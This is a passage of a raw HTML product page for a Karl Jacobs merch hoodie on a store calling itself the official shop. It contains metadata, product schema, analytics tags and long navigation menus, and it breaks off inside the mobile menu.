

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-merch-hoodie-tp2409/
body_size: 32033
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/karl-jacobs.shop/uploads/Karl-jacobs Shop logo (1)-1730773208.png">
    <meta name="csrf-token" content="">
    <title>Karl Jacobs Hoodies - Karl Jacobs Merch Hoodie TP2409 | Karl Jacobs Shop - Official Karl Jacobs Merchandise Store</title>

            
        <meta property="og:title" content="Karl Jacobs Hoodies - Karl Jacobs Merch Hoodie TP2409 | Karl Jacobs Shop - Official Karl Jacobs Merchandise Store" />
    
    <meta property="og:description" content="Get Karl Jacobs Merch, T Shirt, Sticker, Hoodie, Mugs, Shirt, Poster, Masks and Extra. This design finest for Karl Jacobs Merch followers. Get two or extra for save transport.
" />
    <meta name="description" content="Get Karl Jacobs Merch, T Shirt, Sticker, Hoodie, Mugs, Shirt, Poster, Masks and Extra. This design finest for Karl Jacobs Merch followers. Get two or extra for save transport.
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3347/23915833_0-1.jpg" /> 
    <meta property="og:url" content="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-merch-hoodie-tp2409" />
    <link rel="canonical" href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-merch-hoodie-tp2409" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Karl Jacobs Hoodies - Karl Jacobs Merch Hoodie TP2409",
    "description": "Get Karl Jacobs Merch, T Shirt, Sticker, Hoodie, Mugs, Shirt, Poster, Masks and Extra. This design finest for Karl Jacobs Merch followers. Get two or extra for save transport.\n",
    "url": "https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-merch-hoodie-tp2409",
    "image": "https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3347/23915833_0-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-merch-hoodie-tp2409",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Karl Jacobs Shop - Official Karl Jacobs Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "KARLMER58183-09",
    "category": "Karl Jacobs Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://karl-jacobs.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://karl-jacobs.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://karl-jacobs.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="2BEWA-Ioxl9OHxlcLRJLt8JM5x2zKMCDHePVUhpnghE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFPYVV6TCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFPYVV6TCZ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://karl-jacobs.shop" class="relative block">
                    <span class="sr-only">Karl Jacobs Shop - Official Karl Jacobs Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/uploads/Karl-jacobs Shop logo (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://karl-jacobs.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://karl-jacobs.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/collections/karl-jacobs-accessories" class="block text-sm font-medium">Karl Jacobs Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-backpacks" class="font-light rounded text-sm">Karl Jacobs Backpacks</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-bags" class="font-light rounded text-sm">Karl Jacobs Bags</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-face-masks" class="font-light rounded text-sm">Karl Jacobs Face Masks</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-mugs" class="font-light rounded text-sm">Karl Jacobs Mugs</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-necklaces" class="font-light rounded text-sm">Karl Jacobs Necklaces</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-pencil-cases" class="font-light rounded text-sm">Karl Jacobs Pencil Cases</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-pins" class="font-light rounded text-sm">Karl Jacobs Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://karl-jacobs.shop/collections/karl-jacobs-cases" class="block text-sm font-medium">Karl Jacobs Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-iphone-cases" class="font-light rounded text-sm">Karl Jacobs iPhone Cases</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-samsung-cases" class="font-light rounded text-sm">Karl Jacobs Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/collections/karl-jacobs-cloth" class="block text-sm font-medium">Karl Jacobs Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-hoodies" class="font-light rounded text-sm">Karl Jacobs Hoodies</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-jackets" class="font-light rounded text-sm">Karl Jacobs Jackets</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-socks" class="font-light rounded text-sm">Karl Jacobs Socks</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-sweatshirts" class="font-light rounded text-sm">Karl Jacobs Sweatshirts</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-t-shirts" class="font-light rounded text-sm">Karl Jacobs T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://karl-jacobs.shop/collections/karl-jacobs-decoration" class="block text-sm font-medium">Karl Jacobs Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-bedding-sets" class="font-light rounded text-sm">Karl Jacobs Bedding Sets</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-pillows" class="font-light rounded text-sm">Karl Jacobs Pillows</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-posters" class="font-light rounded text-sm">Karl Jacobs Posters</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-puzzles" class="font-light rounded text-sm">Karl Jacobs Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/collections/karl-jacobs-workout-gear" class="block text-sm font-medium">Karl Jacobs Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-leggings" class="font-light rounded text-sm">Karl Jacobs Leggings</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-tank-tops" class="font-light rounded text-sm">Karl Jacobs Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://karl-jacobs.shop/collections/new" class="block text-sm font-medium">NEW</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-accessories" class="flex justify-between items-center hover:underline grow">Karl Jacobs Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-backpacks" class="flex justify-between items-center hover:underline grow">Karl Jacobs Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-bags" class="flex justify-between items-center hover:underline grow">Karl Jacobs Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-face-masks" class="flex justify-between items-center hover:underline grow">Karl Jacobs Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-mugs" class="flex justify-between items-center hover:underline grow">Karl Jacobs Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-necklaces" class="flex justify-between items-center hover:underline grow">Karl Jacobs Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-pencil-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs Pencil Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-pins" class="flex justify-between items-center hover:underline grow">Karl Jacobs Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-iphone-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-samsung-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-cloth" class="flex justify-between items-center hover:underline grow">Karl Jacobs Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-hoodies" class="flex justify-between items-center hover:underline grow">Karl Jacobs Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-jackets" class="flex justify-between items-center hover:underline grow">Karl Jacobs Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-socks" class="flex justify-between items-center hover:underline grow">Karl Jacobs Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-sweatshirts" class="flex justify-between items-center hover:underline grow">Karl Jacobs Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-t-shirts" class="flex justify-between items-center hover:underline grow">Karl Jacobs T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-decoration" class="flex justify-between items-center hover:underline grow">Karl Jacobs Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-bedding-sets" class="flex justify-between items-center hover:underline grow">Karl Jacobs Bedding Sets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-pillows" class="flex justify-between items-center hover:underline grow">Karl Jacobs Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-posters" class="flex justify-between items-center hover:underline grow">Karl Jacobs Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-puzzles" class="flex justify-between items-center hover:underline grow">Karl Jacobs Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-workout-gear" class="flex justify-between items-center hover:underline grow">Karl Jacobs Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-leggings" class="flex justify-between items-center hover:underline grow">Karl Jacobs Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-tank-tops" class="flex justify-between items-center hover:underline grow">Karl Jacobs Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/new" class="flex justify-between items-center hover:underline grow">NEW</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
